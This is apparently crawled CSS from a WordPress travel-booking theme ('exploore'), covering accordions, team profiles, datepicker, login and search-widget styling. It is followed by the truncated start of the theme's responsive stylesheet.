.wrapper-accordion .panel.active .panel-heading {
  background-color: #ffdd00;
}
.wrapper-accordion .panel.active .panel-title a {
  color: #434a54;
}
.wrapper-accordion .panel.active .panel-title a:hover,
.wrapper-accordion .panel.active .panel-title a:focus {
  color: #434a54;
}
.wrapper-accordion .panel.active .panel-title a:before {
  font-family: Fontawesome;
  content: '\f068';
  top: 0;
  left: 10px;
  padding-right: 10px;
  color: #434a54;
}
.wrapper-accordion .panel .panel-title {
  font-size: 14px;
}
.wrapper-accordion .panel .panel-title a {
  display: block;
  line-height: 40px;
  padding: 0 30px;
  position: relative;
}
.wrapper-accordion .panel .panel-title a:hover,
.wrapper-accordion .panel .panel-title a:focus {
  color: #434a54;
}
.wrapper-accordion .panel .panel-title a:before {
  font-family: Fontawesome;
  content: '\f067';
  top: 0;
  left: 10px;
  padding-right: 10px;
  color: #aeb5c0;
}
.wrapper-accordion .panel-heading {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  padding: 0;
  background-color: #fafafa;
}
.wrapper-accordion .panel-heading + .panel-collapse > .panel-body {
  border-top: 0;
}
.wrapper-accordion .panel-body {
  padding: 30px;
}
.wrapper-accordion .collapse.in {
  background-color: #fff;
}
.content-faq .panel-group {
  margin-bottom: 0;
}
.wrapper-contact-faq .contact-box .title {
  margin: 0 0 30px 0;
}
.wrapper-contact-faq .contact-submit {
  margin-top: 30px;
}
.wrapper-contact-faq .contact-form .form-input {
  background-color: #fff;
}
.main-team .padding-col-left {
  padding-left: 0;
}
.main-team .padding-col-right {
  padding-right: 0;
}
.content-team-detail {
  margin-bottom: 0;
}
.content-team-detail .content-expert {
  margin: 0 30px;
  padding-bottom: 10px;
}
.content-team-detail .content-expert:nth-child(even) {
  margin-top: 0;
}
.content-team-detail .content-expert .img-expert .img {
  width: 100%;
  height: 100%;
}
.content-team-detail .content-expert .img-expert:before {
  opacity: 0;
}
.content-team-detail .content-expert .item-expert {
  margin-bottom: 15px;
}
.content-team-detail .content-expert .item-expert .icon-expert {
  padding-right: 5px;
}
.content-team-detail .content-expert .item-expert .title {
  position: relative;
  display: inline-block;
  text-transform: none;
  font-size: 16px;
}
.content-team-detail .content-expert .caption-expert {
  padding: 15px 0 15px 0;
  min-height: 100px;
  left: 0;
}
.team-profile {
  margin-bottom: 0;
}
.team-profile .content-expert:nth-child(even) {
  margin-top: 0;
}
.team-profile .content-expert .item-expert {
  margin-bottom: 15px;
}
.team-profile .content-expert .item-expert .icon-expert {
  padding-right: 5px;
}
.team-profile .content-expert .item-expert .title {
  position: relative;
  display: inline-block;
  text-transform: none;
  font-size: 16px;
}
.team-profile .content-expert .caption-expert {
  padding: 15px 0 15px 0;
  min-height: 100px;
}
.wrapper-caption-team .text {
  margin-bottom: 30px;
}
.wrapper-caption-team .wrapper-team-title {
  margin-bottom: 30px;
}
.wrapper-caption-team .wrapper-team-title .team-title {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  color: #434a54;
}
.wrapper-caption-team .wrapper-team-title .team-title:hover {
  color: #ffdd00;
}
.wrapper-caption-team .wrapper-team-title .team-title-small {
  font-size: 16px;
  margin-bottom: 15px;
}
.wrapper-caption-team .wrapper-team-title .team-title-andress {
  font-size: 16px;
  margin-bottom: 0;
}
.wrapper-caption-team .wrapper-team-title .team-title-andress .team-icon {
  padding-right: 10px;
}
.wrapper-caption-team .wrapper-team-title .team-title-andress .item-andress {
  color: #777e88;
}
.wrapper-caption-team .wrapper-team-title .team-title-andress .item-andress:hover {
  color: #ffdd00;
}
.team-purchase {
  text-align: center;
  position: relative;
  padding: 70px 0;
}
.team-purchase .purchase-title {
  color: #fff;
  font-size: 30px;
}
.team-purchase .purchase-title .main-title {
  margin-top: 0;
  line-height: 32px;
  font-size: 30px;
}
.team-purchase .title-yellow {
  color: #ffdd00;
}
.team-purchase .text {
  font-size: 16px;
  color: #d8e0e8;
  margin-bottom: 30px;
}
.main-position {
  position: relative;
  float: left;
  width: 100%;
  margin-bottom: 50px;
}
.main-position .img-position {
  float: left;
  width: 100%;
}
.main-position .img-open {
  float: left;
  width: 100%;
}
.main-position .list-info {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  height: 100%;
  text-align: center;
  display: block;
}
.main-position .list-info li {
  height: 20%;
  display: table;
  padding: 0;
  border-bottom: 1px solid #fff;
}
.main-position .list-info .link {
  width: 70px;
  height: 100%;
  position: relative;
  display: table-cell;
  line-height: 1;
  vertical-align: middle;
  background-color: #f5f5f5;
  top: 0;
  right: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.main-position .list-info .link:hover {
  top: -5px;
  right: -5px;
  background-color: #ffdd00;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
}
.main-position .list-info .link:hover .icon {
  color: #fff;
}
.main-position .list-info .link .icon {
  color: #5f5f71;
}
.wrapper-text-excel .text-excel {
  font-size: 24px;
  color: #434a54;
  font-weight: bold;
  margin-bottom: 20px;
}
.wrapper-text-excel .link-text {
  color: #555e69;
  margin-bottom: 15px;
  display: block;
  font-weight: 500;
}
.wrapper-text-excel .icon {
  padding-right: 10px;
}
.group-number {
  background-color: #fafafa;
  margin-bottom: 50px;
}
.group-number .about-us-list {
  display: block;
}
.group-number .about-us-list li {
  padding: 10px 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.group-number .about-us-list li:hover {
  background-color: #fff;
}
.group-number .about-us-list li:hover .text {
  color: #ffdd00;
}
.group-number .about-us-list li:hover .text:after {
  color: #ffdd00;
}
.group-number .about-us-list li:hover .text-number {
  color: #ffdd00;
}
.group-number .text-number {
  float: right;
}
.group-number .text {
  padding-left: 0;
}
.wrapper-llc .llc-title {
  color: #434a54;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 25px;
}
.wrapper-llc .text {
  margin-bottom: 20px;
}
.wrapper-llc .list-llc {
  margin-bottom: 25px;
}
.wrapper-llc .list-llc li {
  display: table;
  width: 100%;
  padding: 0 0 10px;
}
.wrapper-llc .list-llc li:last-child {
  padding: 0;
}
.wrapper-llc .list-llc .icon {
  display: table-cell;
  width: 25px;
}
.wrapper-llc .list-llc .item {
  display: table-cell;
  color: #555e69;
}
.wrapper-llc .list-llc .item:hover {
  color: #ffdd00;
}
.wrapper-llc .list-llc .ph-number {
  margin-bottom: 0;
  padding-bottom: 10px;
}
.wrapper-llc .list-llc .ph-number:last-child {
  padding-bottom: 0;
}
.view-more .more {
  position: relative;
  color: #ffdd00;
}
.view-more .more:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f178';
  right: -20px;
}
/*=============================
 ======     END PAGE     ======
 =============================*/
/*=============================
 ======      PLUGIN      ======
 =============================*/
/*----------  4.1. jQuery Plugin 1  ----------*/
/*----------  4.1. jQuery Plugin 1  ----------*/
.datepicker {
  z-index: 100 !important;
}
.datepicker .table-condensed {
  table-layout: fixed;
}
.datepicker thead {
  border-bottom: 1px solid #d8dce2;
}
.datepicker thead .dow {
  text-transform: uppercase;
  color: #77858e;
  width: calc(14.28571429%);
  width: -webkit-(14.28571429%);
}
.datepicker thead .datepicker-switch {
  color: #727272;
  font-size: 1.29rem;
  font-weight: 500;
  cursor: default;
}
.datepicker thead .datepicker-switch:hover {
  background-color: transparent;
}
.datepicker thead .next,
.datepicker thead .prev {
  position: relative;
  color: transparent;
}
.datepicker thead .next:hover,
.datepicker thead .prev:hover {
  background-color: transparent;
}
.datepicker thead .next:hover:before,
.datepicker thead .prev:hover:before {
  background-color: #ffdd00;
}
.datepicker thead .next:before,
.datepicker thead .prev:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #fff;
  position: absolute;
  background-color: #e9ebef;
  text-align: center;
  width: 15px;
  height: 15px;
  line-height: 15px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  top: 50%;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.datepicker thead .prev:before {
  content: '\f104';
  right: 50%;
  transform: translate(50%, -50%);
  -webkit-transform: translate(50%, -50%);
  -moz-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  -o-transform: translate(50%, -50%);
}
.datepicker thead .next:before {
  content: '\f105';
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.datepicker tbody tr {
  line-height: 30px;
}
.datepicker tbody td.day {
  position: relative;
  color: #77858e;
}
.datepicker tbody td.day.new,
.datepicker tbody td.day.old {
  color: #dadada;
}
.datepicker tbody td.day:hover {
  background: none !important;
}
.datepicker tbody td.day:hover:before {
  background-color: #efefef;
}
.datepicker tbody td.day:before {
  content: '';
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: -1;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  transform: translate(-50%, -52%);
  -webkit-transform: translate(-50%, -52%);
  -moz-transform: translate(-50%, -52%);
  -ms-transform: translate(-50%, -52%);
  -o-transform: translate(-50%, -52%);
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.datepicker tbody td.day.active,
.datepicker tbody td.day.range,
.datepicker tbody td.day.range-end,
.datepicker tbody td.day.range-start {
  background-color: transparent !important;
  background-image: none !important;
  text-shadow: none !important;
  color: #fff;
}
.datepicker tbody td.day.active:before,
.datepicker tbody td.day.range-end:before,
.datepicker tbody td.day.range-start:before {
  background-color: #ffdd00;
}
.datepicker tbody td.day.range:before {
  background-color: #eee;
}
.datepicker tbody td.day.disabled:hover:before {
  background: none;
}
.datepicker tbody td.day.disabled:hover,
.datepicker tbody td.day.disabled {
  color: #dadada;
}
.datepicker tbody td.day.range:before {
  background-color: #ff0;
}
/*----------  4.2. jQuery Plugin 2  ----------*/
.sbHolder .sbToggle {
  background-position: 0 -45px;
}
.sbHolder .sbOptions {
  background-color: #fafafa;
}
.title-style-2 span {
  color: #ffdd00;
}
/*=============================
 ======      PLUGIN      ======
 =============================*/
/* BEGIN custom form contact shortcode for contact-form-7 */
.slz-shortcode .contact form.contact-form select,  
.slz-shortcode .contact form.contact-form textarea,  
.slz-shortcode .contact form.contact-form input {  
  background-color: rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  padding-left: 20px;
  border: none;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  line-height: 1.42857143;
}
.slz-shortcode .contact form.contact-form textarea {
  height: 100px;
}
.slz-shortcode .contact form.contact-form input[type=submit] {
  width: 170px;
  height: 34px;
  border: 1px solid #3c3c3c;
  background-color: #3c3c3c;
  border-radius: 50px;
  padding: 0 0 0 0;
  margin: 0 auto;
  position: relative;
  text-align: center;
  color: #ffdd00;
  text-transform: uppercase;
  font-size: 13px;
  display: table-cell;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.slz-shortcode form.contact-form br {
  display: none;
}
.slz-shortcode div.wpcf7 img.ajax-loader {
  display: table-cell;
  margin: 3px auto;
}
.slz-shortcode div.wpcf7 img.ajax-loader:last-child {
  display: none;
}
/* END custom form contact shortcode for contact-form-7 */
/*********************************/
/*             LOGIN             */
/*********************************/
.rlp {
  background-size: cover;
  height: 100vh;
}
.rlp .container {
  width: 100%;
  height: 100%;
  display: table;
}
.rlp .rlp-wrapper {
  color: #49575f;
  display: table-cell;
  width: 770px;
  vertical-align: middle;
}
.page-login {
  min-height: 480px;
  padding: 20px 0;
}
.page-register {
  min-height: 627px;
  padding: 20px 0;
}
.rlp-table {
  text-align: center;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.3);
  padding: 50px 100px;
  position: relative;
}
.rlp-table .rlp-title {
  font-weight: bold;
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 40px;
  margin-top: 20px;
}
.rlp-table img.login {
  display: inline-block;
  width: auto;
}
.rlp-table .rlp-form {
  padding-top: 0px;
  text-align: left;
  margin-bottom: 35px;
}
.rlp-table .rlp-form .col-md-12 {
  margin-bottom: 12px;
}
.rlp-table .rlp-form .bt-tooltip {
  color: rgb(255, 0, 0);
  top: 0;
}
.register-table {
  padding: 50px;
}
.register-table .register-form .col-md-6 {
  margin-bottom: 3px;
}
.template-login header,
.template-login footer,
.template-login #back-top {
  display: none;
}
body.template-login .main-content .rlp-table .display-notices{
  text-align: left;
  border: 1px solid rgb(255, 0, 0);
  margin-bottom: 20px;
  padding: 10px 20px;
  color: rgb(255, 0, 0);
}
.bg-w-form .required {
  color: #ff0000;
}
.bg-w-form .form-group {
  min-height: 100px;
}
.bg-w-form .form-label {
  text-transform: uppercase;
  font-weight: bold;
}
.bg-w-form .form-input {
  background-color: #fafafa;
  border-radius: 0px;
  height: 35px;
  border: none;
  box-shadow: none;
}
.bg-w-form .form-input:focus,
.bg-w-form .form-input:active {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.bg-w-form .warning-label {
  color: #ff0000;
  font-size: 11px;
  text-transform: inherit;
}
.bg-w-form input.check {
  margin-right: 10px;
}
.login-table.rlp-table .title-sign-in {
    margin: 20px 0 0;
    text-transform: capitalize;
    font-weight: 900;
    font-size: 1.286em;
}
.login-table.rlp-table .title-sign-in .signin {
    margin-left: 10px;
    text-transform: uppercase;
    color: #ffdd00;
}
.login-table.rlp-table a.btn-close,
.register-table.rlp-table a.btn-close {
	position: absolute;
	top: -10px;
	right: -10px;
	font-weight: normal;
	width: 1em;
	height: 1em;
	border-radius: 100%;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2);
	font-size: 1.4em;
	text-decoration: none;
	text-align: center;
	color: #fff;
	background: #3c3c3c;
	line-height: 1em;
}
.login-table.rlp-table a.btn-close:hover,
.register-table.rlp-table a.btn-close:hover {
	background-color: #ffdd00;
}
/*********************************/
/*             LOGIN             */
/*********************************/
.slz-search-widget .widget a.btn-reset {
    color: #f8d80b;
}
.slz-search-widget .widget .content-widget .radio-selection {
    margin-top: 0;
}
.result-meta .result-count-wrapper a.btn-clear-all,
.result-meta .result-count-wrapper a.btn-reset-all {
    color: #f8d80b;
    margin-left: 5px;
    vertical-align: bottom;
    display: block;
    clear: both;
    float: left;
}
.result-meta .result-count-wrapper a.btn-clear-all:hover,
.result-meta .result-count-wrapper a.btn-reset-all:hover,
.slz-search-widget .widget a.btn-reset:hover {
	text-decoration:underline;
}
.result-meta .result-count-wrapper span {
    background-color: #FFDD00;
    padding: 5px 10px;
    margin: 0px 5px 10px;
    float: left;
    margin-bottom: 5px;
}
.result-meta .result-count-wrapper span.search-result-title {
  background-color: transparent;
  position: relative;
  margin-bottom: 0;
  padding-left: 0;
}
.result-meta .result-count-wrapper span i {
	padding: 5px;
	cursor: pointer;
}
.result-meta .result-count-wrapper span i:hover {
	color: #004B91;
}
/* Default list */
ul.list-useful li .link {
  display: block;
  color: #8e8e8e;
  position: relative;
  padding: 0 0 12px 20px;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
} 
ul.list-useful li .link:hover {
  color: #ffdd00; 
}
ul.list-useful li .link:before {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  left: 0;
  font-size: 6px;
}
/*----------  gallery-fancybox  ----------*/
.main-gallery-fancybox .gallery-content {
  position: relative;
  overflow: hidden;
}
.main-gallery-fancybox ul .glry-relative {
  position: relative;
  overflow: hidden;
}
.main-gallery-fancybox ul .glry-absolute {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  padding-right: 10px;
}
.destination-widget ul li{
  padding-bottom: 0;
}

/*===============================================
=            style Search result box            =
===============================================*/
.sc-map-location.slz-map-location-full  .result-body  .find-widget .content-widget,
.sc-map-location  .result-body  .find-widget .content-widget{
  padding-right: 0px;
  padding-left: 0px;
  width:100%;
}
.sc-map-location  .result-body  .find-widget .content-widget >.text-input{
  margin-left: -15px;
  margin-right: -15px;
}
.sc-map-location .result-body  .find-widget .content-widget >.text-input:before{
  content: "";
  display: table;
}
.sc-map-location  .result-body  .find-widget .content-widget >.text-input:after{
  content: "";
  display: table;
  clear: both;
}
.sc-map-location  .result-body  .find-widget .content-widget >.text-input .text-box-wrapper.full{
  width:50%;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 0px;
}
.sc-map-location  .select2-container{
  max-width: 100%;
}
.sc-map-location .result-body{
  position: relative;
  z-index: 2;
}
.sc-map-location  .slz-search-widget{
  position: relative;
  z-index: 2;
}
.sc-map-location.slz-map-location-full  .slz-search-widget:before{
  z-index: -1;
  content: "";
  display: block;
  position: absolute;
  width:300%;
  height: 100%;
  left: 50%;
  top:0;
  border-bottom: 1px solid #ECECEC;
  background-color: #FAFAFA;
  transform: translate(-50%,0);
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
}
.sc-map-location  .result-body  .find-widget .input-daterange{
  width:33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  margin-top: 20px;
}
.sc-map-location  .result-body  .find-widget .input-daterange >.text-box-wrapper.half {
  margin-top: 0px;
  width:50%;
  margin-left: 0px;
  margin-right: 0px;
  padding: 0px 10px;
}
.sc-map-location  .result-body  .find-widget .input-daterange >.text-box-wrapper.half.left{
  padding-left: 0px;
}
.sc-map-location  .result-body  .find-widget .input-daterange >.text-box-wrapper.half.right{
  padding-right: 0px;
}
.sc-map-location  .result-body  .find-widget .content-widget >.text-input > .text-box-wrapper.half {
  width:33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  margin-top: 20px;
  margin-left: 0px;
  margin-right: 0px;
}
.sc-map-location.slz-map-location-full  .result-body  .sidebar-widget .widget{
  margin-bottom: 0px;
  padding: 40px 0px;
  position: relative;
}
.sc-map-location .result-body  .search-expand {
    display: inline-block;
    margin-left: 30px;
    -webkit-transform: translate(0, -125px);
    -moz-transform: translate(0, -125px);
    transform: translate(0, -125px);
    padding: 4px 0px;
    min-width: 90px;
    position: absolute;
    text-align: center;
    color: #3c3c3c;
    text-transform: uppercase;
    font-weight: 700;
}
.sc-map-location .result-body  .search-expand:before{
  font-family: 'FontAwesome';
  content: "\f067";
  display: inline-block;
  margin-right: 5px;
}
.sc-map-location .result-body  .search-expand.active:before{
  content: "\f068";
}
.sc-map-location.slz-map-location-full .result-body  .search-expand{
    margin-left: 0px;
    -webkit-transform: translate(0, -75px);
    -moz-transform: translate(0, -75px);
    transform: translate(0, -75px);
}
.sc-map-location .result-body  .search-expand:hover{
  color:#fff;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.sc-map-location .content-expand{
  padding:0px;
  position: relative;
}
.sc-map-location .content-expand:before{
  content: "";
  display: table;
}
.sc-map-location .content-expand:after{
  content: "";
  display: table;
  clear: both;
}

.sc-map-location .content-expand >.col-2{
  width:100%;
  margin-left: -15px;
  margin-right: -15px;
}
.sc-map-location .content-expand >.col-2:before{
  content: "";
  display: table;
}
.sc-map-location .content-expand >.col-2:after{
  content: "";
  display: table;
  clear: both;
}

.sc-map-location .content-expand >.col-2 >.col-1{
  display: block;
  width:33.3333%;
  float: left;
  position: relative;
  padding:0px 15px;
  margin-bottom: 40px;
}
.sc-map-location .result-body  .sidebar-widget  .widget.price-widget {
  margin-bottom: 50px;
}
.sc-map-location .content-expand .price-widget  .nstSlider{
  padding: 0px;
}
.sc-map-location .content-expand .price-widget .nstSlider:before{
  z-index: 1;
}
.price-widget .nstSlider .leftGrip.indicator, 
.price-widget .nstSlider .rightGrip.indicator{
  z-index: 1;
}
.sc-map-location .sidebar-widget .widget .title-widget{
  line-height: 1.5;
  height: auto;
  text-align: left;
}
.sc-map-location .sidebar-widget .widget .title-widget{
  background-color: transparent;
  padding-bottom: 5px;
}
.sc-map-location .sidebar-widget .widget .title-widget .title{
  border-bottom: none;
}
.sc-map-location  .slz-search-widget{
  position: relative;
} 
.sc-map-location .content-expand .widget + .widget{
  margin-top: 50px;
}
.sc-map-location.slz-map-location-full  .find-widget:before{
  content: "";
  position: absolute;
  width:300%;
  height: 100%;
  left: 50%;
  top: 0;
  z-index: -1;
  background-color: #FFDD00;
  transform: translate(-50%,0);
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
}

.sc-map-location  .tour-map-search .find-widget .text-input .text-box-wrapper,
.sc-map-location  .cruise-map-search .find-widget .text-input .text-box-wrapper{
  width:33.3333%;
  padding-left:15px;
  padding-right: 15px;
  margin-top: 0px;
}
.sc-map-location  .car-map-search .find-widget .text-input .text-box-wrapper{
  width: 50%;
  padding-left:15px;
  padding-right: 15px;
  margin-top: 0px;
}
.sc-map-location  .tour-map-search .find-widget  .text-input .input-daterange,
.sc-map-location  .cruise-map-search .find-widget  .text-input .input-daterange{
  width:33.3333%;
  margin-top: 0px;
}
.sc-map-location  .car-map-search .find-widget  .text-input .input-daterange{
  width: 100%;
}
.sc-map-location  .car-map-search .find-widget  .text-input .input-daterange .text-box-wrapper{
  width: 50%;
}
.sc-map-location  .tour-map-search .find-widget  .text-input .input-daterange .text-box-wrapper,
.sc-map-location  .cruise-map-search .find-widget  .text-input .input-daterange .text-box-wrapper{
  width:100%;
}
/*=====  End of style Search result box  ======*/


/*----------  robinsale  ----------*/
.label-sale{
  right: 15px;
  left:auto;
  color: #3c3c3c;
}
.ribbon-sale{
  border-radius: 0px;
  -webkit-border-radius: 0px;
  left: -20px;
  padding-left: 30px;
  padding-right: 10px;
  overflow: visible;
  background-color: #ea4435;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.special-offer-layout:hover .image-wrapper .ribbon-sale{
  left:0px;
}
.ribbon-sale:before{
  content: "";
  position: absolute;
  left: 100%;
  margin-left: -1px;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 17px 10px 0 0;
  border-color: #ea4435 transparent transparent transparent;
}
.ribbon-sale:after{
  content: "";
  position: absolute;
  left: 100%;
  bottom: 0;
  width: 0;
  height: 0;
  margin-left: -1px;
  border-style: solid;
  border-width: 17px 0 0 10px;
  border-color: transparent transparent transparent #ea4435;
}
.ribbon-sale .fa{
  float: right;
  display: inline-block;
  padding: 0px 5px;
  line-height: inherit;

}

.ribbon-sale span{
  display: inline-block;
  max-width: 0px;
  overflow:hidden;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.image-wrapper:hover .ribbon-sale span{
  max-width: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-responsive.css?ver=2.0
body_size: 11031
content:
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *  1. RESPONSIVE SCREEN
 *    - 1.1. Media screen max width 1199px
 *    - 1.2. Media screen max width 1024px
 *    - 1.3. Media screen max width 991px
 *    - 1.4. Media screen max width 768px
 *    - 1.5. Media screen max width 767px
 *    - 1.6. Media screen max width 600px
 *    - 1.7. Media screen max width 480px
 *    - 1.8. Media screen max width 414px
 *    - 1.9. Media screen max width 380px
 *    - 1.10. Media screen max width 300px
 */
/*=====================================
=            VARIABLE LESS            =
=====================================*/
/*----------  0.1. Color  ----------*/
/*=====  End of VARIABLE LESS  ======*/
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *    - 0.2. Font
 *  1. MIXINS


/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*----------  0.2. Font  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=========================================
=            RESPONSIVE SCREEN            =
=========================================*/
@media screen and (min-width: 1024px) {
  .nav-search{
    min-width: 310px;
  }
  .slz-booking-wrapper .table-responsive {
    overflow-x: visible;
    overflow-y: visible;
  }
}
@media screen and (min-width: 769px) and (max-width:1024px) {
  .page-title .captions {
    font-size: 90px;  
    line-height: 80px;
  }
  .page-title-wrapper .captions {
    margin-top: 15px;
    font-size: 100px;
    font-weight: 900;
    line-height: 76px;
    letter-spacing: 0px;
    display: inline-block;
    text-transform: uppercase;
  }
  .page-title-wrapper .page-title-content {
    bottom: -15px;
  }
}
@media screen and (min-width: 767px) {
  .tab-search .nav-tabs {
    display: block;
    text-align: center;
  }
  .tab-search .tab-btn-wrapper {
    display: inline-block;
    float: none;
  }
}

/*----------  1.1. Media screen max width 1199px  ----------*/
@media screen and (max-width: 1199px) {
  .mega-menu-content {
    width: 940px;
  }
  .mega-menu-content .dropdown-menu .link-page .text {
    display: inline;
  }
  .tab-search-transparent .find-widget {
    padding: 50px;
  }
  .tab-search-long * button[type="submit"],
  .tab-search-long .find-car-widget button[type="submit"],
  .tab-search-long .find-cruises-widget button[type="submit"],
  .tab-search-long .find-tours-widget button[type="submit"],
  .tab-search-long .find-transfer-widget button[type="submit"] {
    position: relative;
    width: 170px;
    margin-top: 30px;
  }
  .tab-search-long .place {
    width: calc((100% - 24px) * 34 / 100);
    width: -webkit-calc((100% - 24px) * 34 / 100);
    width: -moz-calc((100% - 24px) * 34 / 100);
  }
  .tab-search-long .input-daterange {
    width: calc((100% - 24px) * 42 / 100);
    width: -webkit-calc((100% - 24px) * 42 / 100);
    width: -moz-calc((100% - 24px) * 42 / 100);
  }
  .tab-search-long .count {
    width: calc((100% - 24px) * 12 / 100);
    width: -webkit-calc((100% - 24px) * 12 / 100);
    width: -moz-calc((100% - 24px) * 12 / 100);
  }
  .tab-search-long .find-cruises-widget .count,
  .tab-search-long .find-tours-widget .count,
  .tab-search-long .find-transfer-widget .count {
    width: calc((100% - 24px) * 12 / 100);
    width: -webkit-calc((100% - 24px) * 12 / 100);
    width: -moz-calc((100% - 24px) * 12 / 100);
  }
  .tab-search-long .find-cruises-widget .place,
  .tab-search-long .find-cruises-widget .time-count,
  .tab-search-long .find-tours-widget .date,
  .tab-search-long .find-tours-widget .place,
  .tab-search-long .find-transfer-widget .date,
  .tab-search-long .find-transfer-widget .place {
    width: calc((100% - 24px) * 38 / 100);
    width: -webkit-calc((100% - 24px) * 38 / 100);
    width: -moz-calc((100% - 24px) * 38 / 100);
  }
  .tab-search-long .find-car-widget .input-daterange,
  .tab-search-long .find-car-widget .place {
    width: calc((100% - 16px) * 40 / 100);
    width: -webkit-calc((100% - 16px) * 40 / 100);
    width: -moz-calc((100% - 16px) * 40 / 100);
  }
  .tab-search-long .find-car-widget .car-count {
    width: calc((100% - 16px) * 20 / 100);
    width: -webkit-calc((100% - 16px) * 20 / 100);
    width: -moz-calc((100% - 16px) * 20 / 100);
  }
  .tab-search-condensed .find-widget {
    padding: 40px 50px;
  }
  .sidebar-widget .find-widget {
    padding: 40px 20px;
  }
  .sidebar-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
    display: block;
    margin-top: 10px;
  }
  .sidebar-widget .ffw-radio-selection span.ffw-radio-btn-wrapper:first-child {
    margin-top: 0;
  }
  .social-widget ul {
    margin-left: 0;
  }
  .social-widget ul li {
    width: calc(100% / 5);
    width: -webkit-calc(100% / 5);
    width: -moz-calc(100% / 5);
  }
  .timeline-custom-col.image-col:before {
    left: -40px;
  }
}
/*----------  1.2. Media screen max width 1024px  ----------*/
@media screen and (max-width: 1024px) {
  /*----------  3.2. Flight Results  ----------*/
  .result-wrapper .slick-prev {
    left: -30px;
  }
  .result-wrapper .slick-next {
    right: -30px;
  }
  .navigation .nav-links .main-menu {
    margin: 0 10px;
  }
  .footer-main-wrapper .col-md-2 .booking-widget {
    text-align: left !important;
  }
  .footer-main-wrapper .col-md-2 .booking-widget ul {
    margin-left: 0;
  }
  .tours-layout .content-wrapper > .content {
    padding: 30px;
  }
  .video-thumbnail {
    height: 320px;
  }
  .video-thumbnail .video-button-play {
    line-height: 65px;
    font-size: 24px;
    width: 65px;
    height: 65px;
    margin-top: -32px;
    margin-left: -32px;
  }
  .videos.layout-1 .video-thumbnail {
    bottom: -80px;
  }
  .hotels-wrapper .hotels-list .col-sm-6 {
    width: 100%;
    max-width: 750px;
    margin-right: auto;
    margin-left: auto;
    float: none;
  }
  .hotels-wrapper .hotels-list .col-sm-6 .hotels-layout {
    margin-bottom: 30px;
  }
  .hotels-wrapper .hotels-list .col-sm-6:nth-last-child(-n + 2) .hotels-layout {
    margin-bottom: 30px;
  }
  .hotels-wrapper .hotels-list .col-sm-6:last-child .hotels-layout {
    margin-bottom: 0;
